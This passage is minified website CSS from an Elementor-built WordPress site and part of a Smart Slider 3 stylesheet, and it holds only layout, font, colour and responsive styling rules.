.elementor-element.elementor-element-02ea8b7{text-align:center;width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-3059 .elementor-element.elementor-element-02ea8b7 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:300;line-height:22px}.elementor-3059 .elementor-element.elementor-element-02ea8b7>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-a13aa7e{text-align:center}.elementor-3059 .elementor-element.elementor-element-a13aa7e .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:700;line-height:18px}.elementor-3059 .elementor-element.elementor-element-a13aa7e>.elementor-widget-container{margin:0 0 0 0;padding:20px 0 0 0}.elementor-3059 .elementor-element.elementor-element-66637b3{--display:flex;--background-transition:0.3s}.elementor-3059 .elementor-element.elementor-element-ba7c2da{text-align:center}.elementor-3059 .elementor-element.elementor-element-6c89d69{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:34px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-6c89d69:not(.elementor-motion-effects-element-type-background),.elementor-3059 .elementor-element.elementor-element-6c89d69>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#131616}.elementor-3059 .elementor-element.elementor-element-6c89d69,.elementor-3059 .elementor-element.elementor-element-6c89d69::before{--border-transition:0.3s}.elementor-3059 .elementor-element.elementor-element-5d401c3{text-align:left}.elementor-3059 .elementor-element.elementor-element-5d401c3 img{width:130px}.elementor-3059 .elementor-element.elementor-element-5d401c3>.elementor-widget-container{margin:0 0 0 0;padding:100px 0 0 0}.elementor-3059 .elementor-element.elementor-element-a0cbc85{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:101px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-a0cbc85:not(.elementor-motion-effects-element-type-background),.elementor-3059 .elementor-element.elementor-element-a0cbc85>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#131616}.elementor-3059 .elementor-element.elementor-element-a0cbc85,.elementor-3059 .elementor-element.elementor-element-a0cbc85::before{--border-transition:0.3s}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-3059 .elementor-element.elementor-element-a5762f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-item>a{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:400;text-transform:lowercase}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-icon i{transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-3059 .elementor-element.elementor-element-34ab72a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-item>a{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:400;text-transform:lowercase}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-text{text-shadow:0 0 10px rgba(0,0,0,.3);color:#FFF;transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-3059 .elementor-element.elementor-element-3d4a4c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-item>a{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:400;text-transform:lowercase}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-3059 .elementor-element.elementor-element-148d47d{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0 0 0;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#212828;--border-color:#212828;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-148d47d:not(.elementor-motion-effects-element-type-background),.elementor-3059 .elementor-element.elementor-element-148d47d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#131616}.elementor-3059 .elementor-element.elementor-element-148d47d,.elementor-3059 .elementor-element.elementor-element-148d47d::before{--border-transition:0.3s}.elementor-3059 .elementor-element.elementor-element-b6cc9f2 .elementor-repeater-item-eaa9576.elementor-social-icon{background-color:#02010100}.elementor-3059 .elementor-element.elementor-element-b6cc9f2 .elementor-repeater-item-9428836.elementor-social-icon{background-color:#02010100}.elementor-3059 .elementor-element.elementor-element-b6cc9f2 .elementor-repeater-item-ceb081d.elementor-social-icon{background-color:#02010100}.elementor-3059 .elementor-element.elementor-element-b6cc9f2 .elementor-repeater-item-630703a.elementor-social-icon{background-color:#02010100}.elementor-3059 .elementor-element.elementor-element-b6cc9f2{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:0px;--grid-row-gap:0px}.elementor-3059 .elementor-element.elementor-element-b6cc9f2 .elementor-widget-container{text-align:center}.elementor-3059 .elementor-element.elementor-element-b6cc9f2>.elementor-widget-container{margin:0 0 0 0;padding:60px 0 0 0}.elementor-3059 .elementor-element.elementor-element-bebf207{text-align:center}.elementor-3059 .elementor-element.elementor-element-bebf207 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:14px;font-weight:400}.elementor-3059 .elementor-element.elementor-element-bebf207>.elementor-widget-container{margin:0 0 0 0;padding:40px 0 60px 0}.elementor-3059 .elementor-element.elementor-element-8361295{text-align:center;color:#FFF;font-family:"Nexa",Sans-serif;font-size:19px;font-weight:400}@media(min-width:768px){.elementor-3059 .elementor-element.elementor-element-53d7d3e{--content-width:1600px}}@media(max-width:1024px) and (min-width:768px){.elementor-3059 .elementor-element.elementor-element-b487b00{--content-width:10em}.elementor-3059 .elementor-element.elementor-element-d4886fa{--content-width:510px}}@media(max-width:1024px){.elementor-3059 .elementor-element.elementor-element-b487b00{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:22px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-8c10a8b{text-align:center}.elementor-3059 .elementor-element.elementor-element-8c10a8b>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-53d7d3e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:22px}.elementor-3059 .elementor-element.elementor-element-5d401c3>.elementor-widget-container{margin:0 0 0 28px}}@media(max-width:767px){.elementor-3059 .elementor-element.elementor-element-b487cd1{--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px}.elementor-3059 .elementor-element.elementor-element-b487b00{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-c3eecd6 img{width:80px}.elementor-3059 .elementor-element.elementor-element-c3eecd6>.elementor-widget-container{margin:0 0 40px 0}.elementor-3059 .elementor-element.elementor-element-314d253 .elementor-heading-title{font-size:28px}.elementor-3059 .elementor-element.elementor-element-8c10a8b>.elementor-widget-container{padding:17px 0 0 0}.elementor-3059 .elementor-element.elementor-element-d4886fa{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px}.elementor-3059 .elementor-element.elementor-element-c0399aa img{width:80px}.elementor-3059 .elementor-element.elementor-element-c0399aa>.elementor-widget-container{margin:0 0 40px 0}.elementor-3059 .elementor-element.elementor-element-025a802 .elementor-heading-title{font-size:28px}.elementor-3059 .elementor-element.elementor-element-53d7d3e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3059 .elementor-element.elementor-element-ebb6e6f img{width:80px}.elementor-3059 .elementor-element.elementor-element-51ef05d .elementor-heading-title{font-size:28px}.elementor-3059 .elementor-element.elementor-element-6c89d69{--content-width:500px;--gap:0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px}.elementor-3059 .elementor-element.elementor-element-5d401c3>.elementor-widget-container{padding:40px 0 0 0}.elementor-3059 .elementor-element.elementor-element-a0cbc85{--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-a5762f5 .elementor-icon-list-item>a{font-size:14px}.elementor-3059 .elementor-element.elementor-element-a5762f5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-34ab72a .elementor-icon-list-item>a{font-size:14px}.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3059 .elementor-element.elementor-element-3d4a4c3 .elementor-icon-list-item>a{font-size:14px}.elementor-3059 .elementor-element.elementor-element-b6cc9f2>.elementor-widget-container{padding:40px 0 0 0}.elementor-3059 .elementor-element.elementor-element-bebf207 .elementor-heading-title{font-size:12px}.elementor-3059 .elementor-element.elementor-element-bebf207>.elementor-widget-container{padding:40px 0 40px 0}}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssb554a0cea00742650bf83467cef80f043437a06b80d13967df5b3f67bb1e0.css
body_size: 3988
content:
/* https://no-bla.de/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=76b60e7d */
.n2-in-fullscreen *{animation-name:initial}.n2-in-fullscreen [data-uk-scrollspy*=uk-animation-]:not([data-uk-scrollspy*=target]){opacity:1}ss3-fullpage{display:block}ss3-fullpage[data-based-on=real]{opacity:0}ss3-force-full-width{position:relative;display:block;opacity:0;width:100vw;transform:translateX(-100vw)}.n2-section-smartslider{position:relative;width:100%;outline:0;--widget-offset:0px}.n2-section-smartslider--hidden{display:none}.n2-ss-align{position:relative;z-index:0;overflow:hidden}.n2-ss-align.n2-ss-align-visible{overflow:visible}.n2-ss-slider{display:grid;grid-template-columns:100%;grid-template-rows:1fr auto;-webkit-font-smoothing:antialiased;font-size:16px;line-height:1;user-select:none;--ss-fs:flex-start;--ss-fe:flex-end;--ss-r:row;--ss-rr:row-reverse}.n2-ss-slider [data-force-pointer],.n2-ss-slider [data-force-pointer] *{cursor:pointer!important}.n2-ss-slider [data-force-pointer=zoom-in],.n2-ss-slider [data-force-pointer=zoom-in] *{cursor:zoom-in!important}.n2-ss-slider .n2-ss-text{user-select:text;cursor:initial}.n2-ss-slider-has-no-slide{height:0!important;opacity:0!important;overflow:hidden!important}.n2-ss-slider,.n2-ss-slider .n2_ss__touch_element{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}.n2-ss-slider>*,.n2-ss-slider .n2_ss__touch_element>*{-webkit-tap-highlight-color:initial}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow-all *{font-size:inherit;line-height:inherit;letter-spacing:inherit}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow:before,.n2-ss-slider .n2-ow:after,.n2-ss-slider .n2-ow-all *,.n2-ss-slider .n2-ow-all :before,.n2-ss-slider .n2-ow-all :after{box-sizing:content-box}.n2-ss-slider .n2-ow:before,.n2-ss-slider .n2-ow:after,.n2-ss-slider .n2-ow-all :not(i):before,.n2-ss-slider .n2-ow-all :not(i):after{display:none}.n2-ss-slider a.n2-ow,.n2-ss-slider .n2-ow-all a{border:0;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.n2-ss-slider a.n2-ow,.n2-ss-slider a.n2-ow:focus,.n2-ss-slider .n2-ow-all a,.n2-ss-slider .n2-ow-all a:focus{outline:0!important;transition:none 0s;box-shadow:none;text-decoration:none}.n2-ss-slider path{transition:none 0s}.n2-ss-slider .n2-ow-all b,.n2-ss-slider .n2-ow-all i{color:inherit}.n2-ss-slider h1.n2-ow,.n2-ss-slider h2.n2-ow,.n2-ss-slider h3.n2-ow,.n2-ss-slider h4.n2-ow,.n2-ss-slider h5.n2-ow,.n2-ss-slider h6.n2-ow,.n2-ss-slider p.n2-ow,.n2-ss-slider .n2-ow-all h1,.n2-ss-slider .n2-ow-all h2,.n2-ss-slider .n2-ow-all h3,.n2-ss-slider .n2-ow-all h4,.n2-ss-slider .n2-ow-all h5,.n2-ss-slider .n2-ow-all h6,.n2-ss-slider .n2-ow-all p{margin:0;padding-left:0;padding-right:0;height:auto;width:auto;border:0;box-shadow:none;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.n2-ss-slider iframe{border:0;min-height:0}.n2-ss-slider iframe.n2-ow,.n2-ss-slider .n2-ow-all iframe{margin:0}.n2-ss-slider img.n2-ow,.n2-ss-slider .n2-ow-all img,.n2-ss-slider svg.n2-ow,.n2-ss-slider .n2-ow-all svg{max-width:none;max-height:none;height:auto;box-shadow:none;border-radius:0;background:0 0;background:0 0;padding:0;margin:0;border:0;vertical-align:top}.n2-ss-slider picture.n2-ow,.n2-ss-slider .n2-ow-all picture{display:inline-block}.n2-ss-slider source{display:none}.n2-ss-slider ul.n2-ow,.n2-ss-slider li.n2-ow,.n2-ss-slider img.n2-ow,.n2-ss-slider a.n2-ow,.n2-ss-slider p.n2-ow,.n2-ss-slider ol.n2-ow,.n2-ss-slider textarea.n2-ow,.n2-ss-slider input.n2-ow,.n2-ss-slider button.n2-ow{transition:none 0s}.n2-ss-slider p{background-color:transparent}.n2-ss-slider ol{margin:0}.n2-ss-slider{z-index:3;position:relative;text-align:left;width:100%;min-height:1px}[dir=rtl] .n2-ss-slider{text-align:right}.n2-ss-slider :focus{outline:0}.n2-ss-slider[data-responsive=fullpage]{min-height:calc(var(--target-height, 100vh) - var(--subtract, 0px) - var(--subtract-vertical-offset, 0px) - var(--subtract-vertical-widget, 0px))}.n2-ss-slider.n2-ss-slider--fullscreen[data-responsive=fullpage]{min-height:100vh}.n2-ss-slider.n2-ss-slider--fullscreen .n2-ss-preserve-size--slider{display:none!important}[dir=rtl] .n2-ss-slider .n2-ss-slide-background{text-align:left}.n2-ss-slider.n2notransition *{transition:none 0s!important}.n2-ss-slider .n2-ss-preserve-size{width:100%;visibility:hidden}.n2-ss-slider .n2-ss-preserve-size[data-related-device]{display:none}.n2-ss-slider .n2-ss-preserve-size[data-related-device=desktopPortrait]{display:block}.n2-ss-slider .n2-ss-slider-background-video{position:absolute;left:0;top:0;width:100%;height:100%}.n2-ss-slider .n2-cover{object-fit:cover}.n2-ss-slider .n2-contain{object-fit:contain}.n2-ss-slider .n2-ss-slide{position:relative;overflow:hidden;text-align:center;--ssselfalign:center}.n2-ss-full-page--constrain-ratio .n2-ss-slide{overflow:visible}.n2-ss-slider .n2-ss-slide--focus{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:-99999}.n2-ss-slider .n2-ss-slide-thumbnail{display:none!important}.n2-ss-full-page--constrain-ratio .n2-ss-layers-container{clip-path:var(--ss-clip-path,inset(0))}.n2-ss-slider .n2-ss-slide-background,.n2-ss-slider .n2-ss-slide-background *{position:absolute;top:0;left:0;width:100%;height:100%;text-align:left}.n2-ss-feature-post-bg-loader .n2-ss-slide-background{opacity:0}.n2-ss-slider .n2-ss-slide-background{z-index:10}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color{z-index:1}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color[data-overlay="1"]{z-index:7}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-video{z-index:3}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-image{z-index:5}.n2-ss-slider .n2-ss-slide-background-image{width:100%;height:100%;box-sizing:content-box;--ss-o-pos-x:50%;--ss-o-pos-y:50%}.n2-ss-slider .n2-ss-slide-background-image img{object-position:var(--ss-o-pos-x) var(--ss-o-pos-y)}.n2-ss-slider .n2-ss-slide-background-image img{width:100%!important;height:100%!important;object-fit:cover;color:RGBA(0,0,0,0)}.n2-ss-slider [data-mode=fit] .n2-ss-slide-background-image img{object-fit:contain}.n2-ss-slider [data-mode=center] .n2-ss-slide-background-image img{object-fit:none}.n2-ss-slider [data-mode=stretch] .n2-ss-slide-background-image img{object-fit:fill}.n2-ss-slider [data-mode=blurfit] .n2-ss-slide-background-image+.n2-ss-slide-background-image img{object-fit:contain}.n2-ss-slider .n2-ss-slide-background-video{object-fit:cover}.n2-ss-slider .n2-ss-slide-background-video[data-mode=fit]{object-fit:contain}.n2-ss-slider .n2-ss-layers-container{visibility:hidden;position:relative;width:100%;height:100%;display:flex;flex-direction:column;z-index:20;opacity:.001;transition:opacity .4s}.n2-ss-slider.n2-ss-loaded .n2-ss-layers-container{opacity:1}.n2-ss-slider [onclick].n2-ss-layers-container{visibility:visible}.n2-ss-slider .n2-ss-layers-container>*{visibility:visible}.n2-ss-slider .n2-ss-layer{z-index:2;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;width:calc(100% - var(--margin-right) - var(--margin-left));--ssfont-scale:1;font-size:calc(100%*var(--ssfont-scale))}.n2-ss-slider .n2-ss-layer[data-pm=normal]{margin:var(--margin-top) var(--margin-right) var(--margin-bottom) var(--margin-left)}.n2-ss-slider .n2-ss-layer[data-pm=absolute]{position:absolute;left:0;top:0}.n2-ss-slider .n2-ss-layer[data-pm=absolute] picture{width:100%}.n2-ss-slider .n2-ss-layer[data-pm=default],.n2-ss-slider .n2-ss-layer[data-pm=normal]{position:relative;min-height:1px}.n2-ss-slider .n2-ss-layer-wrapper{width:100%;height:100%}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-wrapper,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-wrapper{height:auto;flex-grow:1}.n2-ss-slider .n2-ss-layer.n2-ss-layer--need-height .n2-ss-layer-wrapper{height:100%}.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-wrapper,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-wrapper{flex:1 1 auto;min-height:100%;height:auto!important;display:flex;flex-direction:column}.n2-ss-no-bga-fixed *,.n2-ss-slider.n2-ss-mobileLandscape .n2-ss-slider-1,.n2-ss-slider.n2-ss-mobilePortrait .n2-ss-slider-1,.n2-ss-slider.n2-ss-tabletLandscape .n2-ss-slider-1,.n2-ss-slider.n2-ss-tabletPortrait .n2-ss-slider-1,.n2-ss-slider.n2-ss-mobileLandscape .n2-ss-slider-2,.n2-ss-slider.n2-ss-mobilePortrait .n2-ss-slider-2,.n2-ss-slider.n2-ss-tabletLandscape .n2-ss-slider-2,.n2-ss-slider.n2-ss-tabletPortrait .n2-ss-slider-2{background-attachment:scroll!important}.n2-ss-slider .n2-ss-widget{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000px;z-index:1;font-size:16px;transition:opacity .4s ease;opacity:1;box-sizing:initial}.n2-ss-slider .n2-ss-widget[data-position=above],.n2-ss-slider .n2-ss-widget[data-position=below]{margin-left:auto;margin-right:auto}.n2-ss-slider .n2-ss-widget.n2-ss-widget-hidden{opacity:0!important;pointer-events:none}.n2-ss-slider .n2-ss-slider-controls-above,.n2-ss-slider .n2-ss-slider-controls-below{display:flex;flex-flow:column;align-items:center}.n2-ss-slider .n2-ss-slider-controls-side{position:relative;display:flex}.n2-ss-slider .n2-ss-slider-controls-side>*{flex:1 1 auto}.n2-ss-slider .n2-ss-slider-controls-left,.n2-ss-slider .n2-ss-slider-controls-right{flex:0 0 auto;display:flex}.n2-ss-slider .n2-ss-slider-controls-left>*,.n2-ss-slider .n2-ss-slider-controls-right>*{flex:1 1 auto}.n2-ss-slider .n2-ss-slider-controls-left>*{margin-right:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-right>*{margin-left:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-left,.n2-ss-slider .n2-ss-slider-controls-absolute-right{position:absolute;right:100%;top:0;height:100%;display:flex;flex-flow:var(--ss-rr);align-items:center;visibility:hidden}[dir=rtl] .n2-ss-slider .n2-ss-slider-controls-absolute-left{justify-content:flex-start}[dir=rtl] .n2-ss-slider .n2-ss-slider-controls-absolute-right{justify-content:flex-end}.n2-ss-slider .n2-ss-slider-controls-absolute-left>*,.n2-ss-slider .n2-ss-slider-controls-absolute-right>*{visibility:visible}.n2-ss-slider .n2-ss-slider-controls-absolute-right{left:100%;right:auto;flex-flow:row}.n2-ss-slider .n2-ss-slider-wrapper-outside,.n2-ss-slider .n2-ss-slider-wrapper-inside{position:relative;display:grid;grid-template-columns:100%}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls{z-index:10;position:absolute;width:100%;height:100%;visibility:hidden;display:flex}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls>*{visibility:visible}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced{display:block;opacity:0;transition:opacity .4s}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced--ready{opacity:1}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced>*{position:absolute!important}.n2-ss-slider .n2-ss-slider-controls-absolute-left-top{align-items:flex-start;flex-flow:var(--ss-r)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-top>*{margin:var(--widget-offset) 0 0 var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-center-top{align-items:center;flex-flow:column}.n2-ss-slider .n2-ss-slider-controls-absolute-center-top>*,.n2-ss-slider .n2-ss-slider-controls-below>*{margin-top:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-top{flex-flow:var(--ss-rr);align-items:flex-start}.n2-ss-slider .n2-ss-slider-controls-absolute-right-top>*{margin:var(--widget-offset) var(--widget-offset) 0 0}.n2-ss-slider .n2-ss-slider-controls-absolute-left-center{align-items:center;flex-flow:var(--ss-r)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-center>*,.n2-ss-slider .n2-ss-slider-controls-absolute-right>*{margin-left:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-center{align-items:center;flex-flow:var(--ss-rr)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-center>*,.n2-ss-slider .n2-ss-slider-controls-absolute-left>*{margin-right:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-bottom{align-items:flex-end;flex-flow:var(--ss-r)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-bottom>*{margin:0 0 var(--widget-offset) var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-center-bottom{align-items:center;flex-flow:column-reverse}.n2-ss-slider .n2-ss-slider-controls-absolute-center-bottom>*,.n2-ss-slider .n2-ss-slider-controls-above>*{margin-bottom:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-bottom{align-items:flex-end;flex-flow:var(--ss-rr)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-bottom>*{margin:0 var(--widget-offset) var(--widget-offset) 0}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-absolute-right-top,.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-absolute-left-top,.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-absolute-left-bottom,.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-absolute-right-bottom{z-index:11}.n2-ss-slider .n2-ss-static-slide{justify-self:stretch;align-self:stretch;display:flex;flex-direction:column;position:relative;z-index:25;-webkit-backface-visibility:hidden;text-align:center;--ssselfalign:center;opacity:.001;transition:opacity .4s}.n2-ss-slider.n2-ss-loaded .n2-ss-static-slide{opacity:1}.n2-ss-slider .n2-ss-static-slide div[data-sstype=slide]>.n2-ss-layer,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="1"]>div.n2-ss-section-main-content,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content] .n2-ss-section-main-content>*{visibility:visible}.n2-ss-slider .n2-ss-static-slide,.n2-ss-slider .n2-ss-static-slide div[data-sstype=slide],.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="0"],.n2-ss-slider .n2-ss-static-slide 